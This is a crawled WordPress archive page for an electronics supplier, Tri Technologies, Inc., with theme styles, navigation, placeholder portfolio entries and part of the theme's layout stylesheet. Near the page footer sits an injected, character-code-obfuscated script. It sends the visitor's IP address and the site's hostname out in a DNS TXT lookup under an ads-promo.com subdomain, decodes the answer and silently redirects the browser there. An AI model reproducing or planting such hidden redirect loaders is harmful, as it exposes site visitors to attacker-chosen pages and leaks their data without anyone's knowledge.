  #footer a:hover, #footer .widget_tag_cloud a:hover, .widget_tag_cloud a:hover{
      color:#dddddd;
  }
  #footer .widget_tag_cloud a:hover{
      color:#dddddd;
  }
  #footer .widget h4 {
     color:#999999!important;
     font-family:Montserrat, Arial, Helvetica, sans-serif,sans-serif;
     font-weight:400;
     font-size:16px;
	 letter-spacing:1px;
	 text-transform:uppercase;
  }
  #copyright {
	 background:#222222;
	 color: #777777;
  }
  #copyright a ,
  .footer-menu > li a {
	  color:#999999;
  }
  #copyright a:hover ,
  .footer-menu > li a:hover ,
  {
	 color: #ffffff;
  }
  #copyright .social-icons li a ,
  .footer-menu > li a{
	 color: #777777;
 }
 #copyright .social-icons li a:hover,
 .footer-menu > li a:hover {
	 color:#ffffff!important;
 }


/*--------------------------------------------*/
/* Color Primary
/*--------------------------------------------*/

  .special_amp,
  .side-navigation > li.current_page_item > a,
  .side-navigation > li > a:hover,
  ul.styled-list li i ,
  .single-image .image-lightbox:hover .brad-icon,
  .toggle .toggle-title a:hover ,
  .accordion .accordion-title a:hover,
  .highlighted,
  .latest-posts > li .latest-posts-content h5 a:hover,
  .search-button:hover,
  .page-nav a.next:hover ,
  .page-nav a.prev:hover ,
  .social-icons a:hover,
  .products .product .price,
  .woocommerce-pagination .page-numbers li a.next:hover, .woocommerce-pagination .page-numbers li a.prev:hover,
  .star-rating,
  .shop_table .remove:hover,
  .form-row label .required,
  .single-product-tabset .comment-form label .required,
  ul.product_list_widget li .amount,
  ul.product_list_widget li a:hover
  {
	  color:#2996cc;
  }
  
  
  .portfolio-tabs ul li.sort-item.active a ,
  .toggle .toggle-title.active a,
  .accordion .accordion-title.active a,
  .post-meta-data span a:hover,
  .color-primary,
  .primary-color{
	  color:#2996cc!important;
  }
  
  .portfolio-tabs ul li.sort-item.active a:after
  {
	  background-color:#2996cc!important;
  }
  
  .pricing-table .pricing-column .title-box {
	  border-top-color:#2996cc  }
  .tooltips a{
	  border-bottom-color:#2996cc  }
  ul.styled-list li i,
  ul.styled-list.style2 li i,
  .highlighted.style2,
  .social-icons a:hover,
  .shop_table .remove:hover
  {
	  border-color:#2996cc;
  }
  
  ul.styled-list.style2 li i,
  .progress .bar,
  .page-nav  a:hover,
  .css_spinner .side .fill,
  .button.button_alternateprimary:after,
  .product-wrapper .onsale ,
  .single-product-wrapper .onsale,
  .widget_price_filter .price_slider_wrapper .price_slider .ui-slider-handle{
	  background-color:#2996cc;
  }

</style>


<!--[if IE]>
	<link rel="stylesheet" href="https://tri-techinc.com/wp-content/themes/Durus/css/ie.css">
<![endif]-->
<!--[if lte IE 8]>
	<script type="text/javascript" src="https://tri-techinc.com/wp-content/themes/Durus/js/respond.min.js"></script>
<![endif]-->
    
</head>

<body class="archive tax-portfolio_category term-web term-49 wpb-js-composer js-comp-ver-3.6.12 vc_responsive">

<!-- mobile menu Starts Here-->
<div id="mobile_navigation">
  <ul id="mobile_menu" class="mobile_menu"><li id="menu-item-2710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2710"><a href="https://tri-techinc.com/">Home</a></li>
<li id="menu-item-2711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711"><a href="https://tri-techinc.com/about-us/">About Us</a></li>
<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2712"><a href="https://tri-techinc.com/services/">Products</a>
<ul class="sub-menu">
	<li id="menu-item-2890" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2890"><a href="https://tri-techinc.com/digital-antennas/">Digital Antennas</a></li>
	<li id="menu-item-2891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2891"><a href="https://tri-techinc.com/electronic-parts/">Electronic Parts</a></li>
	<li id="menu-item-2889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2889"><a href="https://tri-techinc.com/silicon-wafers/">Silicon Wafers</a></li>
</ul>
</li>
<li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2713"><a href="https://tri-techinc.com/contact-us/">Contact Us</a></li>
</ul></div>
<!-- End Mobile Navigation -->


<!-- Header -->

<div id="top_bar" class="top-bar">
  <div class="container">
    <div class="row-fluid">
      <div class="row-fluid">
        <div class="span6 topbar-left-content">
          
<div class="contact-info">
    <span><i class="fa-phone"></i>(+1) 201-258-7403 / 7406</span>
      <span><i class="fa-envelope"></i>info@tri-techinc.com</span>
  </div>
        </div>
        <div class="span6 topbar-right-content">
                  </div>
      </div>
    </div>
  </div>
</div>

<div id="header" class="header-v1 sticky-nav">
  <section id="main_navigation" class="shrinking-nav">
    <div class="container">
      <div id="main_navigation_container" class="row-fluid">
        <div class="row-fluid"> 
          <!-- logo -->
          <div class="logo-container span3"> <a href="https://tri-techinc.com" id="logo" class="clearfix">
                        <img src="https://tri-techinc.com/wp-content/uploads/2014/05/trilogo_mid.png" alt="Tri Technologies, Inc.">
                        </a> </div>
          <!-- Tooggle Menu will displace on mobile devices -->
          <div id="toggle-menu"> <a class="toggle-menu" href="#"><i class="fa-list"></i></a>
            <div class="clear"></div>
          </div>
                    <div class="span9 nav-container">
                        <!-- Header Search Button -->
            <div id="header-search-button"> <a href="#"  class="search-button"><i class="fa-search"></i></a> </div>
                        
                 
            <!-- Main Navigation Menu -->
            <ul id="main_menu" class="main_menu nav-divider-yes"><li id="menu-item-2710" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://tri-techinc.com/">Home</a></li>
<li id="menu-item-2711" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tri-techinc.com/about-us/">About Us</a></li>
<li id="menu-item-2712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://tri-techinc.com/services/">Products</a>
<ul class="sub-menu ">
	<li id="menu-item-2890" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tri-techinc.com/digital-antennas/">Digital Antennas</a></li>
	<li id="menu-item-2891" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tri-techinc.com/electronic-parts/">Electronic Parts</a></li>
	<li id="menu-item-2889" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tri-techinc.com/silicon-wafers/">Silicon Wafers</a></li>
</ul>
</li>
<li id="menu-item-2713" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://tri-techinc.com/contact-us/">Contact Us</a></li>
</ul>            <!-- en nav --> 
          </div>
        </div>
      </div>
    </div>
  </section>
    <section id="header-search-panel">
    <div class="container">
      <div class="row-fluid">
        <div class="search">
          <div>
            <form action="https://tri-techinc.com/" id="header-search-form" method="get">
              <a class="close" href="#"><i class="fa-remove"></i></a>
              <input type="text"  id="header-search" name="s" value="" placeholder="Search" autocomplete="off" />
              <!-- Create a fake search button --> 
              <span class="fake-submit-button"><i class="fa-search"></i>
              <input type="submit"  name="submit" value="submit" />
              </span>
            </form>
          </div>
        </div>
      </div>
    </div>
  </section></div>
<!--End Header -->



    <!-- Titlebar for archibes -->
    <section id="titlebar" class="titlebar">
      <div class="container">
        <div class="row-fluid">
        <div class="titlebar-content">
          <h1>Archives</h1>
          <div id="breadcrumbs"><span class="breadcrumb-title">You Are Here:</span><span><a href="https://tri-techinc.com">Tri Technologies, Inc.</a></span> <span class="separator">/</span> <span class="current">Portfolio Item</span></div>        </div>
        </div>
      </div>
    </section>
    




<section class="section">
  <div class="container">
    <div class="row-fluid">
      

<div class="portfolio">
  <div class="row-fluid portfolio-items filterable-items portfolio-style2 columns-" data-columns="" data-fullwidth="no" data-animation-delay="" data-animation-effect="">
    <div class="portfolio-item creative web  span "><div class="inner-content"><div class="image hoverlay"><div class="overlay"><div class="overlay-content"><a href="https://tri-techinc.com/portfolio/another-project-with-image/" title="Another Project with Image" class="icon"><i class="fa-add"></i></a><a href="" title="Another Project with Image" class="icon" rel="prettyPhoto[portfolio548648287]"><i class="fa-search"></i></a></div></div></div><div class="info"><h5><a href="https://tri-techinc.com/portfolio/another-project-with-image/" title="Another Project with Image">Another Project with Image</a></h5></div></div></div><div class="portfolio-item web creative  span "><div class="inner-content"><div class="image hoverlay"><div class="overlay"><div class="overlay-content"><a href="https://tri-techinc.com/portfolio/donec-suscipit-dignissim-ipsum/" title="Donec suscipit dignissim ipsum" class="icon"><i class="fa-add"></i></a><a href="" title="Donec suscipit dignissim ipsum" class="icon" rel="prettyPhoto[portfolio715378924]"><i class="fa-search"></i></a></div></div></div><div class="info"><h5><a href="https://tri-techinc.com/portfolio/donec-suscipit-dignissim-ipsum/" title="Donec suscipit dignissim ipsum">Donec suscipit dignissim ipsum</a></h5></div></div></div><div class="portfolio-item architecture web  span "><div class="inner-content"><div class="image hoverlay"><div class="overlay"><div class="overlay-content"><a href="https://tri-techinc.com/portfolio/mauris-posuere-aliquet-arcu/" title="Mauris posuere aliquet arcu" class="icon"><i class="fa-add"></i></a><a href="" title="Mauris posuere aliquet arcu" class="icon" rel="prettyPhoto[portfolio1431246571]"><i class="fa-search"></i></a></div></div></div><div class="info"><h5><a href="https://tri-techinc.com/portfolio/mauris-posuere-aliquet-arcu/" title="Mauris posuere aliquet arcu">Mauris posuere aliquet arcu</a></h5></div></div></div><div class="portfolio-item web video-2  span "><div class="inner-content"><div class="image hoverlay"><div class="overlay"><div class="overlay-content"><a href="https://tri-techinc.com/portfolio/duis-non-erat-arcu-auctor-2/" title="Duis non erat arcu auctor" class="icon"><i class="fa-add"></i></a><a href="" title="Duis non erat arcu auctor" class="icon" rel="prettyPhoto[portfolio777623086]"><i class="fa-search"></i></a></div></div></div><div class="info"><h5><a href="https://tri-techinc.com/portfolio/duis-non-erat-arcu-auctor-2/" title="Duis non erat arcu auctor">Duis non erat arcu auctor</a></h5></div></div></div><div class="portfolio-item web video-2  span "><div class="inner-content"><div class="image hoverlay"><div class="overlay"><div class="overlay-content"><a href="https://tri-techinc.com/portfolio/velit-sit-amet-purus-2/" title="Velit sit amet purus" class="icon"><i class="fa-add"></i></a><a href="" title="Velit sit amet purus" class="icon" rel="prettyPhoto[portfolio574141043]"><i class="fa-search"></i></a></div></div></div><div class="info"><h5><a href="https://tri-techinc.com/portfolio/velit-sit-amet-purus-2/" title="Velit sit amet purus">Velit sit amet purus</a></h5></div></div></div><div class="portfolio-item video-2 web  span "><div class="inner-content"><div class="image hoverlay"><div class="overlay"><div class="overlay-content"><a href="https://tri-techinc.com/portfolio/consectetur-adipiscing-nulla/" title="Consectetur adipiscing Nulla" class="icon"><i class="fa-add"></i></a><a href="" title="Consectetur adipiscing Nulla" class="icon" rel="prettyPhoto[portfolio2124198909]"><i class="fa-search"></i></a></div></div></div><div class="info"><h5><a href="https://tri-techinc.com/portfolio/consectetur-adipiscing-nulla/" title="Consectetur adipiscing Nulla">Consectetur adipiscing Nulla</a></h5></div></div></div><div class="portfolio-item creative web  span "><div class="inner-content"><div class="image hoverlay"><div class="overlay"><div class="overlay-content"><a href="https://tri-techinc.com/portfolio/adipiscing-nisi-nulla-ornare/" title="Adipiscing nisi nulla ornare" class="icon"><i class="fa-add"></i></a><a href="" title="Adipiscing nisi nulla ornare" class="icon" rel="prettyPhoto[portfolio2041948952]"><i class="fa-search"></i></a></div></div></div><div class="info"><h5><a href="https://tri-techinc.com/portfolio/adipiscing-nisi-nulla-ornare/" title="Adipiscing nisi nulla ornare">Adipiscing nisi nulla ornare</a></h5></div></div></div>  </div>
</div>
    </div>
  </div>
</section>

<section id="copyright">
  <div class="container">
    <div class="row-fluid">
      <div class="row-fluid">
       <div class="copyright-text span4">
                © 2014 Tri Technologies, Inc. All rights reserved.              </div>
      <div class="span8 textright">
      <ul id="footer_menu" class="footer-menu"><li id="menu-item-1764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1764"><a href="https://https://brad-web.com/durus/">Home</a></li>
<li id="menu-item-2687" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2687"><a href="https://tri-techinc.com/about-us/">About Us</a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2689"><a href="https://tri-techinc.com/services/">Products</a></li>
<li id="menu-item-2688" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2688"><a href="https://tri-techinc.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2935"><a href="https://shop.tri-techinc.com">Shop</a></li>
</ul>        <!-- Top Bar Social Icons END --> 
      </div>
    </div>
   </div>
 </div>
</section>
<!-- end copyright -->

  

<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type='text/javascript' src='https://tri-techinc.com/wp-content/themes/Durus/js/modernizr.js?ver=1.0' id='modernizr-js'></script>
<script type='text/javascript' src='https://tri-techinc.com/wp-content/themes/Durus/js/flexslider.js?ver=2.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://tri-techinc.com/wp-content/themes/Durus/js/fitvids.js?ver=1.5' id='fitvids-js'></script>
<script type='text/javascript' src='https://tri-techinc.com/wp-content/themes/Durus/js/prettyPhoto.js?ver=3.1' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://tri-techinc.com/wp-content/themes/Durus/js/plugins.js?ver=1.0' id='plugins-js'></script>
<script type='text/javascript' src='https://tri-techinc.com/wp-content/themes/Durus/js/jquery.waypoints.js?ver=1.5' id='waypoints-js'></script>
<script type='text/javascript' id='main-js-extra'>
/* <![CDATA[ */
var main = {"url":"https:\/\/tri-techinc.com\/wp-content\/themes\/Durus","nomoreposts":"No more Posts to Load","nomoreprojects":"No more Projects to Load","ajaxurl":"https:\/\/tri-techinc.com\/wp-admin\/admin-ajax.php","contactNonce":"a1cd802159"};
/* ]]> */
</script>
<script type='text/javascript' src='https://tri-techinc.com/wp-content/themes/Durus/js/main.js?ver=1.0' id='main-js'></script>
<!-- Custom Scripts --><script type="text/javascript">(function($){    'use strict';	jQuery(document).ready(function($){	  var retina = window.devicePixelRatio > 1 ? true : false;                 if(retina) {        	jQuery('#logo img').attr('src', 'https://tri-techinc.com/wp-content/uploads/2014/05/trilogo_web_retina.png');        	jQuery('#logo img').attr('width', '240px');        	jQuery('#logo img').attr('height', '48px');        }                		/* ------------------------------------------------------------------------ */		/* Add PrettyPhoto */		/* ------------------------------------------------------------------------ */				var lightboxArgs = {									animation_speed: 'fast',						overlay_gallery: true,			autoplay_slideshow: false,						slideshow: 5000, /* light_rounded / dark_rounded / light_square / dark_square / facebook */									theme: 'pp_default', 									opacity: 0.8,						show_title: true,						deeplinking: false,			allow_resize: true, 			/* Resize the photos bigger than viewport. true/false */			counter_separator_label: '/', 	/* The separator for the gallery counter 1 "of" 2 */			default_width: 1140,			default_height:640		};		jQuery("a[rel^='prettyPhoto']").prettyPhoto(lightboxArgs);					});}(jQuery))	</script>        <!-- End footer -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tri-techinc.com/wp-content/themes/Durus/css/layout.css?ver=1
body_size: 11749
content:
/* Table of Content
 *	- Display
 *	- Default Layout
 *	- Layout with Fancy Divider Type 1
 *	- Layout with Fancy Divider Type 2
 */
 
 
html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font-family: inherit;
	vertical-align: baseline;
	zooom: 1;
}
/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section { display: block; }
body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q { quotes: none; }
blockquote:before, blockquote:after, q:before, q:after {
	content: '';
	content: none;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}

img {
	max-width: 100%;
	height: auto;
}
img { -ms-interpolation-mode: bicubic; }
object, embed { max-width: 100%; }

/*  Foundation Style */
* {
	box-sizing: border-box;
	-o-box-sizing: border-box;
	-ms-box-sizing: border-box;
	-moz-box-sizing: border-box;
	-khtml-box-sizing: border-box;
	-webkit-box-sizing: border-box;
}
.container {
	margin: 0px auto;
	padding: 0 20px;
	width: 100%;
	max-width: 1200px;
}

.row-fluid , .general-items {
	width: 100%;
	max-width: 100%;
	margin: 0 auto;
	clear:both;
}
.row-fluid .row-fluid , .general-items {
	width: auto;
	max-width: none;
	min-width: 0;
	margin: 0 -20px 0;
}

.row [class*="span"] , .row-fluid [class*="span"], .one_fifth , .general-items [class*="span"] {
	float: left;
	padding:0 20px;
	position: relative;
}


.row-fluid.columns-1 [class*="span"] , .row-fluid .span12{
	padding-bottom:50px!important;
}

.row-fluid.columns-1 [class*="span"]:last-child , .row-fluid .span12:last-child{
	padding-bottom:0!important;
}

/* Element padding no */
.row-fluid.element-padding-no {
	margin:0;
}

.row-fluid.element-padding-no [class*="span"] ,
.row.element-padding-no [class*="span"]{
	padding:0;
}

/* Element padding no */
.row-fluid.element-padding-large,
.row.element-padding-large
{
	margin:0 -25px;
}

 .row-fluid.element-padding-large [class*="span"] ,
.row.element-padding-large [class*="span"]{
	padding:0 25px;
}

/* Element padding Small*/
.row-fluid.element-padding-small,
.row.element-padding-small
{
	margin:0 -10px;
}

.row-fluid.element-padding-small [class*="span"],
.row.element-padding-small [class*="span"]{
	padding:0 8px 16px;
}


/* Element padding Narrow */
.row-fluid.element-padding-narrow,
.row.element-padding-narrow{
	margin:0 -5px;
}

.row-fluid.element-padding-narrow [class*="span"],
.row.element-padding-narrow [class*="span"]{
	padding:0 5px 10px;
}



.row-fluid.style2.element-padding-no [class*="span"] .inner-content{
	padding:5px;
}

.row-fluid.style2.element-padding-large [class*="span"] .inner-content{
	padding:35px 40px;
}

.row-fluid.style2.element-padding-narrow [class*="span"] .inner-content{
	padding:5px;
}

.row-fluid.style2.element-padding-small [class*="span"] .inner-content{
	padding:10px;
}


.row:before, .row:after , .row-fluid:before, .row-fluid:after , .general-items:after , .general-items:before {
	display: table;
	line-height: 0;
	content: "";
}
.row-fluid:after , .general-items:after , .row:after { clear: both; }
.row.columns-12 [class*="span"] , .row-fluid .span1, .row-fluid.columns-12 .span , .general-items .span1{ width: 8.333%; }
.row.columns-6 [class*="span"] , .row-fluid .span2, .row-fluid.columns-6 .span , .general-items.columns-6 [class*="span"]{ width: 16.667%; }
.row.columns-4 [class*="span"] , .row-fluid .span3, .row-fluid.columns-4 .span  ,  .general-items.columns-4 [class*="span"]{ width: 25%; }
.row.columns-3 [class*="span"] , .row-fluid .span4, .row-fluid.columns-3 .span ,  .general-items.columns-3 [class*="span"]{ width: 33.333%; }
.row-fluid .span5 , .general-items .span5{ width: 41.667%; }
.row.columns-2 [class*="span"] , .row-fluid .span6 ,  .row-fluid.columns-2 .span  , .general-items.columns-2 [class*="span"]{ width: 50%; }
.row-fluid .span7 , .general-items .span7 { width: 58.333%; }
.row-fluid .span8 , .general-items .span8{ width: 66.667%; }
.row-fluid .span9 , .general-items .span9{ width: 75%; }
.row-fluid .span10 , .general-items .span10{ width: 83.333%; }
.row-fluid .span11 , .general-items .span11 { width: 91.667%; }
.row-fluid .span12 , .general-items .span12{ width: 100%; }
.row.columns-5 [class*="span"] , .row-fluid .spanone_fifth, .row-fluid.columns-5 .span , .general-items.columns-5 [class*="span"]{ width: 20%; }


.row-fluid.bottom-margin-yes,
.row-fluid.style-2.bottom-margin-yes,
.row-fluid.style-3.bottom-margin-yes{
	margin-bottom:50px!important;
}


.row-fluid .span6:nth-child(2n+1),.row-fluid.columns-2 .span:nth-child(2n+1),
.row-fluid .span4:nth-child(3n+1),.row-fluid.columns-3 .span:nth-child(3n+1),
.row-fluid .span3:nth-child(4n+1),.row-fluid.columns-4 .span:nth-child(4n+1),
.row-fluid .spanone_fifth:nth-child(5n+1),.row-fluid.columns-5 .span:nth-child(5n+1),
.row-fluid .span2:nth-child(6n+1),.row-fluid.columns-6 .span:nth-child(6n+1){
	clear:both;
}

/* Row Style 2 */
.row-fluid.style2 , .general-items.style2 , .row.style2 {
	margin: 0 -2px 0;
}

.row.style2 [class*="span"] , .row-fluid.style2 [class*="span"] , .general-items [class*="span"]{
	padding: 0!important;
	position: relative;
}

.row.style2 [class*="span"] .inner-content , .row-fluid.style2 [class*="span"] .inner-content , .general-items.style2 [class*="span"] .inner-content {
	padding: 30px;
}

.row.style2 [class*="span"]:after{
	content: "";
	position: absolute;
	display: inline-block;
	height: 90%;
	width: 1px;
	right: -1px;
	top: 5%;
	background: #e8e8e8;
}


.row-fluid.style2 .not-right-columns:before , .general-items.style2 .not-right-columns:before{
	content: "";
	position: absolute;
	display: inline-block;
	height: 90%;
	width: 1px;
	right: -1px;
	top: 5%;
	background: #dddddd;
	background: -webkit-linear-gradient(top, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: -moz-linear-gradient(top, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: -o-linear-gradient(top, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: linear-gradient(top, rgba(248,248,248,0) 0%, #dddddd 70px);
}

.row-fluid.style2 .bottom-columns:before , .general-items.style2 .bottom-columns:before{
	background: -webkit-linear-gradient(bottom, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: -moz-linear-gradient(bottom, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: -o-linear-gradient(bottom, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: linear-gradient(bottom, rgba(248,248,248,0) 0%, #dddddd 70px);
}


.row-fluid.style2 .top-columns.bottom-columns:before ,
.general-items.style2 .top-columns.bottom-columns:before{
	background: -moz-linear-gradient(top,  rgba(221,221,221,0) 0%, rgba(221,221,221,1) 15%, rgba(221,221,221,1) 85%, rgba(255,255,255,0) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(221,221,221,0)), color-stop(15%,rgba(221,221,221,1)), color-stop(85%,rgba(221,221,221,1)), color-stop(100%,rgba(255,255,255,0)));
    background: -webkit-linear-gradient(top,  rgba(221,221,221,0) 0%,rgba(221,221,221,1) 15%,rgba(221,221,221,1) 85%,rgba(255,255,255,0) 100%);
    background: -o-linear-gradient(top,  rgba(221,221,221,0) 0%,rgba(221,221,221,1) 15%,rgba(221,221,221,1) 85%,rgba(255,255,255,0) 100%);
    background: -ms-linear-gradient(top,  rgba(221,221,221,0) 0%,rgba(221,221,221,1) 15%,rgba(221,221,221,1) 85%,rgba(255,255,255,0) 100%);
    background: linear-gradient(to bottom,  rgba(221,221,221,0) 0%,rgba(221,221,221,1) 15%,rgba(221,221,221,1) 85%,rgba(255,255,255,0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00dddddd', endColorstr='#00ffffff',GradientType=0 );

}
.row-fluid.style2 .not-bottom-columns:after ,
.general-items.style2 .not-bottom-columns:after {
	content: "";
	position: absolute;
	display: inline-block;
	width: 90%;
	height: 1px;
	left: 5%;
	bottom: -1px;
	background: #dddddd;
}

.row-fluid.style2 .left-columns:after ,
.general-items.style2 .left-columns:after{
	background: -webkit-linear-gradient(left, rgba(248,248,248,0) 0%, #dddddd 70px);
